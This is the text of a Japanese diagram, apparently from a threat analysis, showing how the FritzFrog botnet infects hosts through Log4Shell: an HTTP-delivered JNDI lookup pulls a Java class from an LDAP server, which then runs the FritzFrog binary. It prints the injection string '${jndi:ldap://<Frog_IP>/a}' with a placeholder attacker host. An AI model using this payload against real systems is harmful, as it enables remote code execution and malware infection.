 HTTP 経由で Log4Shell ペイロードを送信
${jndi:ldap:// <Frog_IP> /a}
LDAP サーバーから Java クラスをダウンロード
payload.class
FritzFrog ホスト
被害者
Java ペイロードがダウンロードされて
FritzFrog バイナリーを実行
FritzFrog